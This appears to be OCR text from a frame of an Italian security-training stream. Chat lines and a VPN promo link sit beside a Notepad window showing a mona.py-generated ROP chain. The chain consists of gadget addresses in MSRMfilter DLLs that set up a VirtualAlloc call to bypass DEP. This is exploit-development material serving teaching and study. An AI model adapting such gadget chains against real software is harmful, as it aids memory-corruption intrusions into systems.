 Last follower:
CLAUDIOCENGH...
FOLLOW
SECURITY
CERT
DARIX DEROS (KNX)
SECURITY
CHAT
su
https://go.getp
roton.me/SHYj
... ProtonVPN
con sconti dal
30% al 70% vai
su
https://go.getp
roton.me/SHY
S
Th... Chiarissimo,
grazie mille.
y Windows [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Inserimento Dispositivi Aiuto
rop_chains.txt - Blocco note
ile Modifica Formato Visualizza ?
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x02683c85, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0x10032078, # ptr to &VirtualAlloc() [IAT MSRMfilter03.dll]
0x1002e0c8, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSRMfilter03.dll]
0x02660596, # XCHG EAX,ESI # RETN 0x00 [MSRMfilter01.dll] ** REBASED
#[---INFO:gadgets_to_set_ebp:---]
0x0267f4ed, # POP EBP # RETN [MSRMfilter01.dll] ** REBASED
0x1001b058, # & push esp # ret [MSRMfilter03.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x02682260, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0xffffffff, # Value to negate, will become 0x00000001
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x1001bdee, # PUSH EAX # MOV EAX,1 # POP EBX # ADD ESP,8 # RETN [MSRMfilter03.dll]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edx:---]
0x00000000, # [-] Unable to find gadget to put 00001000 into edx
#[---INFO:gadgets_to_set_ecx:---]
0x1002976e, # POP EAX # RETN [MSRMfilter03.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x0266dd4b, # XCHG EAX,ECX # POP EDI # POP ESI # POP EBX # RETN [MSRMfilter01.dll] ** REBASED
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edi:---]
0x02663941, # POP EDI # RETN [MSRMfilter01.dll] ** REBASED
0x02658904, # RETN (ROP NOP) [MSRMfilter01.dll] ** REBASED
Scrivi qui per eseguire la ricerca
SecurityCert
SecurityCert
SecurityCert